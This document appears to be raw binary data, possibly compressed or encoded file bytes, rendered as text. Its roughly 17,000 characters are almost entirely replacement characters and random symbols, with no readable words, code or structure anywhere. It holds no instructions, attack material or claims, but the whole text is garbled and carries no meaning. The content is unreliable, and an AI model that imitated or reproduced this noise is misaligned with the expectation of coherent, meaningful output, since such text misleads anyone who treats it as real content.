�B���k�ث�B������Z�l��Ik0v���i���l�1N뿆�n���(�� �ύ,��$���r �V�Hi�/&��dat�������$�&DO���Nx*؂�� ̅��Bzdȭ����`x)$�O~�ap(|�gtL�	D�9��E��	��w� ���F��".bz쭁��� ��;Ѿ$ �Y�'hh� �
K��Z����%�LM}|�Ԛʊ&I����������ꟻiQH���
�
��	q����r��N�������~���2��;����)�������霾&>���H����F�K�cJ�a���bC��H>� c�@�n꽨���A�Ω�i���K�TN���1P#�̉p�4�5b#���I�+�yK���xN�?�H+kX���l0��5�xlZj���wwH�3�ﴰᵆ���&n�ʠl����I��V/�8I���v�NLD�|o��D��̃������I�
�2�+X��B���B+���)dHO���@`�Bʌx/�h�����W�gL���ǧq�
�y��9x���.b��߄("�my����z��Ѳ����Ҫ��GBԔ�	 ��{��;�zb�}
���{�.�����i�*�J��ŝ(������:�)��I��(����j���(s�� `s��M�;�'���iR��6�w�ᵚ/�nG�H.0η���RN�Le����	��������s���I���h.��I��k���\ŊU=�����)�f�x���&���n��X�"�m�(���I�N�L�����HH��|�����@�K�K��;ɴ����ϑ(s诟<���tĩ�Vo��D��D̸��#:N\)��-�x�*��9�ڼ"A�,��P��Ţ��BeZ|�x�aR�C���r��� ��`ǌ���_�F����]y���Mߊ�z�'z��*��w9�%̧�(�@�<�en��`(JL��ޞ�8�~���D��C��脫#����%�D������r�)�>hP:
Pj��f�D��}���]����H��^뷒��a�Ӂ4ˉ�i�ȏ�FU�I�Xݜ�hte6�	����-����5��(n��H��K�����������K��+4��̏䥦�����Z�yn��\����/�Z��D�������o�Ă�ȩ j����<	�ܩ����|�#8��d�wo�:��bǐb�x��-ɮ���>�����Nf�(���-��m�?��3�)��S�=�qo.��]^ t�B	t!����@V�
�9y��#�'� z��#v���X�]��ۜ��ù=�}W������L�ؽ�¨���}r �����ݐ���n��I�Q���i����]�ɩ��<8���l<N��!ʊ�����펁��	�C��	��Om�z�
C�ZTd9�h��n*���z�(㦰�"C��,��X����w����I��x��6q��*��X㧆��t��m���F���Α�疏K`���o���F�!�㘚�t+��̯��G�o
�Ϲ��	֝_��ܡ��/C,zM���V�b��vl)�d�N��0��4��S�d�B�Y�W� ���n���l-\�,}�y&�B�o�,�2��sfg	"E��F�`�ڀ"�%�G����m�Ȩ��Y�/�ȹ%�[ڗes6灝_۵���_�,��ѝ�<r��ʓw��2��}����E,��ǐ�)����[��;����������ȩ��A�Z.U���qK��Ώ�I��iN����ɜ(���k�����ϧf�����?��d�1H��h�+䪫��K�F����y.�qʪG��Ͽ��J��:jfKlNc�E��Nnj���S�~e�ɀ�I�����b��t2���;�*WO*���	�No��dN&���*bOO��8\.?�A.,1�-��S��Cj.ߢ�)w������ �E�`/P�e�d|
�����J�"�g�Vz$ء��܀Д�X&��K2�œ<� ͜������SR�ǹZd�&���j�R@����^�=i�*��҉�J*��S��
�b�����	���I_�h��o<H-�:��.��IEO��)�䣋��34�J���S�w��ʯ��Ϝ�0>c�������J��5��V��|���+�Ih�a1��7q1�C���j_��k�}��XN�f�̸��|�~Kw��e�����o���wB��k�Nk�K!�
���)�2f�=蠺i���V�����2�	�b�(��%X)�Bb��ͣ�Ƥ@Hz@��,L��8@�m,2&�BL�&l�"�ö��az/KD�w����H��Ќ��m������@�/k���~,������!�,O<(�(�̀]���`��!�Hݔ�ٹ����$$��&-B=�b�c!�츻�P"Ԓ?�E-�ٱ`�tډ�vS�6i��	�$[E�H�|R�P�*��;w����(ɐ�^�i�>��N������J����N���*���I�4h��Ȧ�/?�xZ�������	�����F��	�X�B��.A�n�X=��4)������iI�����x�4q��)P1�қ|lXN�&#���d��4�$n�ƴ���k���S}qT^m˳�صE��>��P��L�Dʝ�nQ��^�E����������xX���>�#:��N嚹���*��#�L,C+&����q��$׼w�P4�d�Ѱ�ˎ� �(j��;�]-���*iJ�h�*��}m���H5$�F�სH1�}��=����AX���U�^%
_싂�yM�����)��(S���t6c�C�!����ˤC��(}��Y��x�}����,�ɉ��7�ڸ����Ɗ�^����["��i@���W����D�9�I��T�̸���y�<-b\�!}"�	2̣\-q(���]6]tutqË��J�JA�تC	�������ϨTw���֢�8/�X��������ĺ��$@�$8	��`X���k��(����HM�&�����	k�$(`�H(�ɍ4J��l�+��H����4�!��� z�� zI���I��zz��ΐ@�δ{Ī��H�� �hώd!k�pYɎ��h���1*���rꎕ�b`-* *��:ʂ�T�ج��*p���!���aa����L�X���P�K�H�$�moL�c*���KɎ������ً��L̅�|%w�R�:��S���`�3�a���J�]��7T��ưU�-`*�;Z4+��( J�H�{��88�����yL�@���D�
��,�:��鈒����;��M���ό�(H���/��� �����H
��7�����$����؍��|Y������t�����E
���X�P	H�[��o;��xD�C��E
]�υ�]�K�=L�?4H����ij���.�;V��
�x}_�ui��Y����pC	�BJ�.l*	&�8�h��w��c�d�i���zP���h@�x���q�� �ʈ�L�"������ޡ��v�D"�ZqԬ���쇮��H.�r :��(JϪ��xȍ h� �Gh�5��¢�Ȃϵ�� <��ܽb�$x\漡�5��,P\�\H��Bڙ���ͭ�T���Y�&𭍎����ޑ���૟`q:��u�k�E����*2��Ԙq������Wz���j�4#դ�N4<�T�������i>%%����R��>�� ����w�F�9�¤���X��@鉟�νR0N⨉꣫R<����ɃX���h@��i�?�J��	��Pʑ> ��)���H���K�<����K�e8�Ĥ�"���s胒�i���jI��R��'0N�'x��Pn�U�H�8�f���H�<(���șST.��Y��{�_@M��1��Ԛ�38ͽ(��ʉ�t��)  ����H�J�	�,�D� ��ްF�T��Y��������(�Eʛ/X���ʊ����wڊ����o��;�ܔi��2���� ���6�Z-������Ú���i���	�j��I��P�\�h�������Vh��	���������x|	�A�H���	��|���M��>"���*܎�m��8��-���!���x��=_n��X\��i-���!�
\,����	�Q���PJ�����H�aXZ���=0��� ������@��+����RR��z��yeJ��" ��Uc���Ρ�9ώ
�L�Ȋ�8wg���Ί։	���3XH��xpBߊ�P�jɇ��W��H� �P*�oP�Ҟ(s~�����j��p�Y��k�� ���+��D���J�-������艴 J�&8� Y� ͍艃�\���F��� k��H�v،�Z���QL�>M���ID6t�] i�'J� �����ث@\�y����tJ���ƒ�z8<��݇�y���*�p��J�or�����ͦ���~���P�I(&ʞ=p̌p�y�wF���;�Y��`���Y4x"������"��=� ך͏TX	��"H�b۷�Д��'�͍<��0���J��ط�}�� �'��0N��������x�]���\��5"�R_	F�}����	��툟#�"��-�E��_�G�����p]8B���Γ������k�������W���� �p�mƌ�BN��jS����5����p�M�p����L)�A ˴j�,���]���� õbw�ʧ���*ߋa#H�Zk9��vY��P�t�����b�wJ�I��J�׀���1��	��h�vF� h���K��ͤJ���g������v�Z�p͸Ɍ'�댼�L�H��x�m5h�	�Ā�j(	�pk�(K����˃�d��(�9͉�0
�D�t���q���{��73hg\�	��g
d�W}��	a����.͋�šc�)$������M�N���X( N�(	�T*�c�����ށ���-���X���w��Ȱ�킅��\h��X�+�C�ɤZ�aH��Z�t���Ȃ$J�ú�����x�M��Z�ƪ� X޲�ܧ� Z��]��
��h�Hh���G��HX�~���
�f+�Θ��zݶ���=����j���
L^��졸Z��ZɄ�ѱz�*Ȃ�X�T��ܣ�8ڣ�`�ax��O9�5
҇Ϥ�8���:=����o���ɥ�9�3���iӅ��ZH�L͙������ٍ6HԺ�ݘ���ͽ����@x��H��΂�荱،��w�����?�不I���H���X0Ќ0@<���8�k�﬏؂����HT������$��$O���n��H����+��8��H򁞇��}��_h�%���|@��h��H�����A���ȋvH�|��{�����?�yX��>�����,�$o��a�_��S����1��1��v(��x�NY.�]�aO�d�do���W��.X����f��D�چЊ1�r���x�� �:��/ȁ�Zw�Y���n{�"�����h�T�Cn��0h����7{�<���h�戬���
�؍���
��R���}����U��
�5��
�}{��R>q����j�����(Z�����ȍl���� ��z����T��%���ڣ�z�Ъ�ڄM��iH��2*��(��_ʦ|��ذ`�q���h���` ������y���񙦎h�H���ٚG��9�ь�~��-���k�ϸ�ۘ���(`�(K@���w�"(��I �)۸)�"����-��8����v��UЌ���A(Κ�2�*T�����y�+$ߌ5h�=����Y<�v(�%���h�?��#���(�(�v��!�P�+�Q�]�����Ө�]h��X��a���.��1؂�����k��v��(�$�˙�������c��`����(��X��H����H�^8��؁O���y�?/�X�JȁȂ�H��:䊬�`��-�Hw�u�޾������
܌��
��m���4�Fk�U�ȶʂU��Z��J����}��j���)����ݚ��	�����
��̈j")�_;���z�L�7	����$*؉\Ɓ��Xn�\؃8��ᩜ��Z�"m�0p��XoI/���+���8������O��i�o*��)�0�+I�lj�z��*��ҹ�7X�:H�n�BH�`(�s;7p;=��#�3(T (�<U�)�h�8(��8�Zx��X*�b���*�Aw�a@�����8*g@�1���>�,�[���=\���Q,|@�8� �?�1��v؄��� ��&�������(?R�ŝ��[�1�"-G�����G?1C/�	(�(�2�(�-#�.��i����i/������n�؍� �R/��1����ٟh��H���˼H�9��B��!��0!�@��(�(��h=�؁���M��ڡL��-���U������&��Z���J���ЉK����M�L��F���z%GX�J���zw��Z��J�f+��P�Θ�溡�j�J��ʂq^���:ɏ��n�7q�تB�8x�h��ȅVmJxJ�dJ�s�\�88؄_������O���L��Ϥ��S�K�؞s���*�����3M�E���9�6��K=��\��(�`��	���;/@���H�oh�&�گ(�D���Ã<³(`�@��@�"� h��X��C��*�ӌ/�\�����B�
����H��8��8�!��+�� ��6X���X�Y,��B��w�8��X���0�a��ˢ����c�1����vx��x\8��뻾�E��펃H����И�����8�-8�7(�-肂8�Ky�Ʉ�\�h- ��w/���������o��_/1�؊uG��9D*�C���H������4H4����!��;�ա�����!�֑`�V('�\��� ɠj�0A��JȠd�mc�{3�`���J�C�� x�Q��� ��j��x��z�vb��Z��*�HH�� �����w��M���%e�&��ax�������"J�Vx�Th6��8Vm�'h�x�78�ex��_'h���K�t�K\x�8��58���I�5*�[��Ԏ���3��K��oI��M��M�M1=˨�`*�K=:���״Mz�;���9�}��96X��h�5؎>����@T@U(�(͸�����A_���8�>8�1��?��?<�2�ۨG\ز�y�5��5h��~������(�"���W�E�х�H����Aċ��w,I��3L��-��+?��8��S�VL�0��c-�Y̋]�,2�?R/����n�Ø�^oj_?��|��~��08o��(��^�N��k��Ȇl��&s2;����FL1c�"�����Z��Y{���5��EYծ����;���Ёȁ�Q��m�`{����:q	�Ȉ`��`nz�+Ȃ�
�q��j'���W�4�P�]��}�E�,��H����r�]f'aH�5]�H��]��Z|"o��$V�KP�e��ń�5wY�!Lh�x��Vb�(c2�K��Pժ�L���8���Ȋ$���H3������Xڔ�e����M�/��4�ә�P��Rz�����O��S��|�0S.@����s!��,�;(��؂#�������A؂�o� �=N0OT�(�h�-��Q()QH��BU	����ן8*kE<�H�3H;�����Ԅ�|�ۘ�K�g���#�(����뎀���X������H,�Q,��?�肒(�_�z����r{«�[)������w0�(�ge��.%�~��Kl�!�����(�-؂����<�Ƙ����ɖ)�l�~�#��ɦ�G�5��c9�ݗ�����U���!���&l������ޡ;8g'8�4h�j�L�6(��z
��,xܴݫ=z�4�$X����#Z�4h��`S[&�b{_b��T��X�r8Dw%�~��6tsi��\8��v�'Ƅ�~uվk��xu9ց=�c�4c4Fc u�̅~ˋ�u,���GAʈ�.����`P�w��&�?�̠�)��5��������X����EH��咰��2��-����F<1��ą�� !�.2Ҳ��\ ��/M�=�F��=tq���i��0�}�h
���.8�ӌ%ѡ�4�S�f�8&�c����Q�����%�J
%l�ngD����9�7�ږ��L���#��ќ�z����8X��	7Ǌ���l㙁Ν�u. �V�VD�;����4�I����u��Ȍg�= q-(�=�A��=-�2�zl-�3Ң[|wzm�xpfǋ�}cK��bb]�<��+��T�É��j� ����\�J���J��8���pj��Y��������a�M���ǲ����am���Q,����-��\� Y���)�O�ޡ�������x	�ڮ�m�TXI���ĹM�(D��x���aȍϮ�{��J�
��!�G���m��j����{�����\��0�J���x���0xI���h<��	\���ﶘ��P��٢�	��P�^߾Q�w�Q9�괉�O֣y�O�e�Pߴ�(�������(�� )i����J�����,J��E� ��BPJ���Yh��
�*Ԧ�-��~�,�֪��I�hƊ���Z���ʺ(/�Rή),�! *��!��n��m
���M�$������%<���N��N�y����h�^P��J��D���y������l��욘H�Q��d0ZŌ�@���&�	ѠI��D�ʾV
�
ڜЈ�V&����J��t&wRt!ΉX��	���)Ċ���3̯<YN������){�<a,���`������q�sdۊ��Y�
ܔ���&q�&&T2XSj1��k��
F��J��y)&��٦�O��ayO�,�ۼ9m@�����	����y�B��@H���@H �O�*D� ��`Z��/�)
� ��	�I�'��F̭�!A�*"M�ֈK�G荟��Ƶ��"��X$߰h�6��6���M��y��a �7��:wK���ѽ�^���%��k�]
͍�Y����ʟ��Lͦ�#��� �������	V4��*�ȫsj��x������I���������9�:����N��A�$��3�G�H#tM��Ѡ]H�J���m��ѻITĂWو�(��%���^n0����T H�H�����0��\谁l*�W�X��h�H*��J�t��5��<��Fx� �6ن��訖d���T��l0n� ��&�	O0n�ZɆ��xw6�O�l���r�Q�\�'Y�g�(��1m����y*�(�рD�@�OYn�<�P�����Qj������6�O����<��A��ty���ÏX�����:�����)�i�֘�!�(ٟM��Ȝ�l͈oL�ܴ���m�.J�'�΃��#ס�������c���*��I�#KzL����Ȅ�j�!ͅ�j�A{�	l��Â���2���>��k|�j���L��X���z����tk���@�Vw��;��!��tM��3�(�8���B�.2���%�d*z�͸C�&J����Q��+�J I��@������21'��+�i��7
ً_���������I�xY�l��&�H�Zk��O�)Y����D�(�x�֫�iJ���8�&:���!��˗QQ)�Myd����pK4�pH��X�? �+ׁC�!٧��Y:�1�)�̋� M��"L��
�}���~j/�5¾�9��H"����ν���=�wх۹R��qF���	�1
"Ԡ��9��*<����ld��0X�P�%�P�1'��$�̬���d/��ǈ�[�$����3X�+�����0�I_l��Y N	���@�:�8���Iɜ�a�S�艃�\���Úl���ke����\>�=%����ڡ����ݪ���Ʌ�xϧ���-���1��>:�TԌ?��V(�J�n�5[�D��q6	5J�&JE�����k�4�B7�0�)�1���z��Ɍ�.wK�pڂ�4θ6���>h��Ȧ�wi����{(4����l0N�;�QGR>��4PN&��t>}�s�c�F9�p0����`^�L*~�C���o ����ʙ ؁��m��
�Ob���b�x�R��\������y��(j�ֈ�6�/�8ăb�\��0I���h��a��H	�t���	���X[
$� $5~�:�r�psۯ����8��$ܿ78Go|"獥����9:���� ��K��z%������wG���Q�☐H(ʇ���	��I	��ר���(�� �a
I�t�
�? �0��ȁ,��?�[���Ȏ�艱�q8&;8����OC�OÎ��I��O��X�-��]0�"H��!؏q`�,鋣@�?A-���H�1%�1Op7����x�����Tx�lP_�����P��
Xȯ_P� ��x��Ї&	HY���ܐ"!�)A��S��舭�L��L�܊���I�L�؊�̭w��̓3�����x֐����?�����B���.���Ҙ�y�`و�UK����!5�!f٪���=M�p�4�� �8��ǐ��H�����(�B"ͩ�#B�� ��0��㩣1:��R:�j��S��Mӗ��3z��6�З��*큽k�L�@k�6��A�H��؉�� �����@ � �ډ�舡�X�>�@	�����;z
rYx�.�� �u[�Pj��@��X��q�S�ȍD%������Hw9�i�����J�,(�hH��� ���;Ѓ+���(�p#|=$,�%�
�h��J��pZ��X���艝+�H�����ؤ��������wR������7t�)+�Ȋ�x��8
1q.��	Z8c�018�Pu���� HQc�O��{*#�'�
��u�6�I���u����N�XE�X�pD�4"C�q���
�<����18��L ��M�:��:i�A0�q�(����4��t3�@͔�lwb)���K�!h�(�O��p��p����x�А<�p��p����'�;����ѹޫ���ȗ�۪kێ�җ3��0��`��������Ǩ;��6��*��j�6��*�%������������H���Z��Z��؉�a@��ھG���`�h����.@�X � %����,�L����Vj�ላ�?����?� ���𫂄��4ٌd@�a&�Z�\q&�8
�`!؍�Ȏ41��@�6wTC�0�)2�@-1�\밊1�'�8��XhXH�#(��xD� 1v�8D��@�����X�_h�W �H�������9m��a�2��Iw(�庍_YY	��� �����0��P^�@ޙ�cX�;���u�=ݘ���Њ�{�(��0�p
���a�=ӳ0s��c�
�M�3��r�:edf���� ��4�y4M���|37c3�i�b���:r$�Tܲ���(����@�(Q�x����ߠ�XY�wZ<���ػ=I�*�z��x�E�EX��Y�Yѐ�������8�!�$ӑ*(�L��URL*���c��`���Z>� �S���� ~���X�����K�y������:�������0>�r����`���M�H��c![Rz��W�,�Z+\�Ɏר'����0;B���d�UQ�U��U����-Kh�s��H!��@�̵��d��3��8�JA��A�D&� 2�Tر��
�RJ�
� _4q.슅�w��M�
B̯O�����2���0���A[��E޻0����s��h�>�Iy��}ڰ[Pƍ�D�r߫k&䳬����j��0e���� ��0�E��N5M�����ES�Q��N���Pu���x4�v�Nū*���Ձ��]��Y��=���$��$헺R�H!-}����,�h��,���T<��6Kڞ�2�����Ӵ��#�؟ S��Z1���Ӕآ������y��`F� �+ w�Leڴj�l���Ā�0�B���@ԽU�,��,�,�Ŀ���#�IŠ��PW�I��-�m����bՎh�����[��N��J0��P.@�1;��X���I8˫���в��k���
�(�$pי1���#�h`D��x}�NQ�ҌG|�=1��0/��&s������+9��.gX���ܰ�4+h������E��?[Bڔ������P���@��(	�HU�pi��������wL��5��QE�X��������Xǀ0.�ђ��7KG����1آ��\bJ�kQ��m��~X����9��nOL�Ru#� k�(����<����P�
�ڨ8	���0}k �l0������"M�����������Ԇp��ȵ
T��蠁<���m�ڐ����?y0������� 1�`�Q
��ՠ��<Đ<�+	�Qj~e�ZU��)-��������-l�Ӱ�E�-HX�/t�J�	&Q��w�VH ��g،�x6����R؎��.�+W�k]�6�khlP�,���Î��x�@� �`a� #�#[̕C9�'�ؓ����@_ P߁ȳ�akY����r��~�a'�y� �+��� �Ġ��(5���v|�+x1Fȟ����ձ��
I�N(:��Y�1>�~�byA)�V���nÞLB�:�6Y|���ֱc8�=�k�B��k=ͤ�i�>�����8	���u� ��
J�S��ړ��6Ӛh��w`ӊZO���*�)l����AQ��h썬����m�?���(T( ��Â�2	�h����ܠJǂ\N���t�m�p�w�������p�9�-<����!��艥`� �n��܎N�!Q�`��B��ָ��(��g���{��͈��`c`��pa}E��X�/5Y2���N��c������=t�y���׏�{���bpf��=[�����X�`����a��Er�g��a(�w0���5��ѕgyը��iG�P..���A!���p�z�z��z#O�����;6�?���p<��6���hk�3���^������$��(O���tĦ��b�������
��Ԑ�X��%�
���� ���	ʷ�@��������M�uS��?lwC+�n+h���s��XT)����m��ѐ�*4�������V�0����\R�nm�\����`��h�('׮È�܏0�
w�z Jz��{�	}��z�}��z���9���Ѝ�h�C����W��J,�J��PlGם�Ğ1������q�?�����qC�)��!��r|ψ���0� lۥ�M�qD|��(8��"����.�q�,�� ��r�)̌����SɋЅ�N¨��e���>��i@T=ϜD�J��0�y]���/����c|����I��_l�=��VH_��J�ar4�a��^,��>�Q=��eR>śS��^"�>�w�����J7��t]��F���^��ykM�?R�x�O���'D���P-Y7�ORL�$�7��r�a_�q)�J�!PȊ���(���8^��P苋�$���X*�C,B�ӈ�J��(
������pXI��:����,j�C�Y���DM�
H��������Qȋ�
��I���پA,Ħ��S�)l��
1ŋ������-�`:.�@:��]����8���������	~1�͜�*��M���H
�w�@�� l��*� ��8	¢�йM�۸� (!�*�" �IN�� Y��=�<@��8��¤�ͺv�(NɁ�̅��&�p���,X�;�<�Ɋ�L�Ŋ�i����8��Ҥ�M���<�¡�c%���h
�(�MD�D�6t�='7����\���{����m�ђ��������M��O���L��]=9�����깽n���Hʋ�g��\dʅ�=���q*C�E>S�6QJ�%���P޽�{a���O�íwN�*׭.���7�}�ERG���T���Uh]�խl-/�P�����7�ڰ�{]�p�sE.C��P���l�΁1�"����Ƞ�1|*£/�:��C��Jl��)K��X�s��4`���)$��Dk���w��̞l����ĸU���
�Fޢ���n�Ѯ�Z,1�2īC���h��� )�Z�7u|�ط+�B �����	�l���p���\.�����I�Ϙ܋��Iͨ��ɜž͛��Ю�	�t��w�L��ʗ���l��ɲ���8c����ո����`r˿�!�8h���I�Ni�P�����JK
�9�$�1@��)�]�_��꜋�+p�ߪn�:��됻�bJ0����@����κ"�6Ȑ'�)�� ��\@Od
�	�E����+������1X�k�rY����xΛ�]��G N��K�p{�� ��?���P~�>݊A���^�����]�n�${���h����8��MAo8j8N�Lw�T�҉��h���ͼ:���ʝ!@��/����C�ʌ������؉���숄��@@��Wm ϳZy��Y�����Қ�2�-�́�_�p0<-���Ԫ���.cAJ���	��Mp}���p̧<��~|/?�"�<Y[֜k�R�+\荽�I�6��H
�pK��8ʆ�P ��K8�c�ɝV�=��?�}�/�y�Ո��Z�>���� N�혮�H�v؈�WH��(J�A�����7H�v���9���h�w��J�lL�܋���@4��'p8�}*ߝ�ʧ0�=��
����Ԉ�N�X ���*�����>��	����,�4l��D�fԺ�� �H�hNꐛ;O@D�+����{r������ȁ�R�"͡�;�����(Rഋ��9Z�qY��9?v|�u���^^�/E�[�.˿5]��M���y�vت�sqn�p��E�9ɽ�>��1X����	����!X�^��h��/��6ę��P�̪����	��qڰwKO��w��Ոy�����܎�R�@���A�^�!<<Zy���n�M�-�+�H���fL���	#ָΊ�yʓ�53X*�5��d��j���H̲��#A��ٌŽZ�qL��eH�Ԩ���;� ���ȓ�0�!�-J͸��v�8&H�p����@���������J�t���#���м�h���`�3�؈���I��	�@ɑv M�o��[Z�_�l*���M�3�.�J�����N��iN'�-�[�w��������&�Ɏ����1�YM�^�?3VQ뢡����\hQ7����%H �_�&���ruG�����dߐ΋�Z�ہ]EE�[|��۴�ۆ�i3��>E���$�����P��bJo��8�Kן7��m���YG��ȉ��ȁ��)��l����\F���̭��kGj 	����
 b C՞�z�,��<�����A���8QE��[L��������	��9�J�7/p��/	�(|�w�PȐL҈�iQ��몒𢋙��W��!6��[ʌ�h�*�Å��+]J=��h�؃�QJ%�P~7�����&h�(��`�
�����ΨC�
���2�����ȿ�����^❓5 ��t	��H�(��ɀI�	�i�4̈¬K��H��ȍpH-���KI���@�O������LP�@������i�$����T��|�����ߞ�H籎����X��lD����5J�P�_����[�ʰ�UG��R�Jw\)T�@��X���X���ES����[��_��[R$�I�� �[(Z_Z�U;U�\�P�Gaʕr����Y9Z���*=J�$�8Ĳ�I�l�7hۣ�VhM
l
��d0Iј��	��V�X�gtx薏�
y�	ͭ���{����}$Q}��c�����G���䉃���tt�)l�!h�yak)��*��sPJ�a
�A���Y�HǍU�sp˾��}�X(�ؙ�݋�%Ԍq5�xH�xHw���= ��M˧h�: ���ә��i���(�m���l��H���0-���ȁ�(��J�n�9��	�XȂ�M�.��PJ�J�t�6-��0�|�L������-�%٧x�� ��@K�i��M��)��iO�i��H�@��<�����Uʲ���K�I@	���츮�]��\JB�HYM���@
 }����Ԋ�TiX�Υ�Ȉ��n���E[�4��1��}_���
� �PQ[�H��J��j�Z��F����2w��/��E��E	E���ˊ�NG�6]�E�ƶ�n�˯P��T�h�@�ji� J�ʂ�J��QaH�Z������@
�k�p�n�V�G�ɕī���銱�ָ���\�A(�pHV�.�K������
�|Jx]k�VG*�w��+ ���K����-� ��pK�T�/��6�}����qe&X�9úI�pK�@I�@I2R�̓&�ȺtIʨm#���w�	��3���̙�����	�	��J��Y�w�����31S�6��I����iLł�Lʋ�J���Tɰ�b�.�����6YLY��8mL�HI��KM�K� ����X͏�ԁ����!�ݲ�K�ҩ��������i� ����
�؎��M��K�
�d��� �J�؋Y.���q��p�X��^)�5
���ˠD�ﰆ�����U�zZ�܊�Z��^�
��*�
�2î����/5�/ꍛ�~_�~�tD��X�
����dQA���,ʂTۣXJ�\*Tu�M�b8�w�yȑH��ʏP/�V/������Ʈ��n�Gn��֜��+(˾�|� �-V�`p8\K�����H����	�R�mH� ���i��*l��9,��
� 	�(t���a}����+�]����&W���@X�����>��&9������J>�Y�ءx�Ɍf�x��p˭	��-ɀ(�`��8����؈�$��\
�tJ�^�j�w5J���i�5������T
�4�+˹|&+v�I�ҦߤIwД�M���	b��H���|�Hɍ����dF�TJ!��#�gO�面��|
�����ʰ �%�MǬ��X'�M����K9�
�t��
�wREd���8�����έ؊^�GAU�F)�Ԋ�yY�E���ˮ�o��6b����3�/�܊�e��r
�M��
�2��K��2�����d[�ѱ��*oap�������̈��� �0	�P��`H� ȑlȑI�kgl@���]I�^����{�����J����w�Gb�fA	�܋3�Hf�B�X��K�$ʴLK��z��˽ʽ0�ޡ����(�I��^̬�� �ˆ�ɍ�������R!��� _�lH~�X�����&�wщ� ��E�XAl�Ӊ���;���uɹ�w����ȋR
��ȅ�����H�&�`Z������K̠���ƌb�4Չ�8���$K���+B���+�b�d�������%MM���Fm���p���|��nm�TJ�<b�
g���r^"��gw��E�������V�ϊ�!��|�?���NG��
X�x;^饘��J����`ԍ���U��/��/6��	}N��o��3�J�,_�J��XȠ����UY�8�LT}�pՇ8�k��o��`C���@��9�P=�c�B�9��	��Qn�������+\	��� �`9{�˸a���ˇ��Gd5�Y�A������@+�lH����� �� �'��4��C~��y��Q%��ޱ诣l�$��
wD�*X��ܣ��]p�T����u!�ʬa}�̦K+s�hv�C��������˜̢pK������?X��q˼(��DH�¦���ًa�8���ɂ�C�����H��"��"��Ii{.ML�b�|{� M��g��T���K�AF}>>���,K��	˗��)�ܩ��ɯ@"�����ϋ�B)J��H������v��7�
�OL�_���Kj8�^J�w�;B�I�����d�6�=��o�����/EA�E%��ώ��*��wE ��t��K�7�J���Xii�ʧ�FQ�ҿ�~g��@����;$��9��2��9�hȑ�I-I���m��t����ʚ�E�ܽ�H���|d$��Ϡ�~�]���T���pˏ\�Ɖ3�*`8[GeG*̺u�H2�ٳ �(�:�X�H
S&`.X��'/B�혏���QJ�L� ��$݅�I:���镃����t	��h��ف%J�4����'7J���5hR<s�,
�P�������U׌̴�Ie�I�Yw�s浇H%�xFM��%MN����i��)����,���9�I|ꔡ�|�}
��pB��Tp��I�h���M�J������ϻ�
�8��'Y���àN�_��愅�"|�H���
=�q�v|]���o�8��%�EEJ�H�E��r�*��@��PP�Ϣ�ʊ
�Z��	��
���.U���X-��F���K��2}'o� o���DM����#��Q-�`hP���k�s�	���>ќ�@Hz��A�~w#���>ýH��JP�K�)p�b�}�w}��wl����*\�8���0�ʪ�Ͳ=Ō�0%�]�+�X�+�%��C��KsE������ �; A�����hEʙ���Ԭ)����������t�8���2&�������Hyo�\���&�aکF���0�7�Kl��))B3��{�b\� ��ml�'ֽ]XiJ���Ԩ���Ӆ���3���=�Y�P�����S�k]C������#�k�,��b�Aw�CT<�Z2��.��"xB߆����|������q���m.Tþ���qR=Ò���
���%�6��2��ʠ�2&�����h���^��;�Q���s{oEK���ۭs��;�7��'�g��)I0P�y���βäA�3�Y����x��٭�6�ʝ�ȉK��Q.�a�.K�Ŭ�����
Ԧ���,XIO��H� ���˂�`İ`*����� :��h���z8�Â��;��
��a�E�w@��W�(	�N$JF�>!�F�21�	�`xO��$��������͛�\Ẏ������­-	��Y�����Hؽ\jڣ�x��NQ*�ڇ����
��
�.��^\xܣVXL�����"y	�
����m�����;����c��0 ��v0���Њܞ��M���8*��C���Ų�	(����h��)��!�'0k/J)B��	�#�6�ä�`⣧<ZJC�O�Q<�Q���P*���SY��w��d��0M�O�?٢s��F<�nO��h߾�E��,�e�_�iM`��$��2f-�09��$�Q����)i�R�{>��s�`,{���lS�h�������~B;�H{���6q��'�/�rC4�Ǵ����!��%0�Ê� [M��9̟վIƐ�-{x��q,K��aX˚���M�,��N��\nN��lЂ���iϸ�8���������M��*$zA���%��ã5����a{D�AI���@	����X�Gvo܍��w˃�@��َ�l���h�������茗Ќ��
�l荿�Ʌ�b�v@�����ո��J�޽� �
1�@��p�`�����0˨�9���M
�p+����и��♤���VM����1*Ξ�*T�ӥ����i��(J�6�@�ЊO�l��0��D���L�����莵:��	 ��蜅�Ȃ\�MJ��-��aM�2����Ɋ�;C�Z���,m�����Hx���K�tʻ��i��s���L���w�����<*M�Ã��Z��ݳE��فM����C�0YLt��4I��\N��Y.�.X���Hj�[	�V�c�� ��0K����N��o����nr{�stj�u� ����`��R\ȣ�Q��S	Hd0۩�8 �D�
�i�۰i�x��/�q��(xx�9��ˋ�P��,H��t���@��8���(��hU�(�]z���E��9(-�\�ē�n���$r��>ɯ<Baƅ0���(�p+�� wϔd�_�L��QH����	���3_�L�� ��ח�5�^1p��)6��yͺ���$��>�ϡ��QK�+�yȥ׋cQM���]�j�Ԥ������\���]̡���H*�=(���3�/;1m���UHr'mY��m�(>�cЍ�Ks*p�8-���;9�yJ�+�+��{�+������G�
�g���0y��ح�E��y����(���n�4<mϨ��>���p�cC��$��XĂ�`�w���nڹ����@޾����ΫM����� �\�x	�d
�|�U�\��ℋ��A��I�$�H�'1.�F�:���{��|F`�ꛘ���y�Әƛc'�`k��Rʞ`1Glx+1 \���n����J�50�����h�"Hb�%�̀��Nŵ\��m*������B˦���i�g-ʋӰK{(o+�`���ʢ��,-:\���E	z�="�0��#������]�#un�^��%�z�X�,�	��Ȋ�wf�+S�b&�3W���K3U`�F3�g��PJ�>���;W��M7kR��W}�?�Ff�4sT�p�L����t��M0+hؔ���́���ӔUo0B�Fz�ث��fL�<X�=A��+XJ��ȋKm��H2��z�i� �:�{)�4�' ZFx�t�5�M�����ZI?�{��i�z�ۃC�ĺ�L�ѣ�ӻh����X	�����CmF��k�dOQdͦ�y[s���?\�؉߈�H�ȭ �lw
V�9�S����v�� XҧhC��O�Cѯ�z���ϳh�	˗K�xQ��xk���XE?��)t,�sMz���Ϗ�+��d8���ْ�8�M���i�����@͢�yv�H�����x��.J�?��D>h/tʍ�_$��
���(��I��)�@��+�2�$�B��>��.��Nl�D������	$@��\L�"(�N�X蒦�������؆�8��8�mș�ȏ�؏�؅�ș�Ȇ8��؎�� ��ȃw��Hi�͂=��)X�؎؉ �A؎�荼��C�>���I�h�J���i��n�
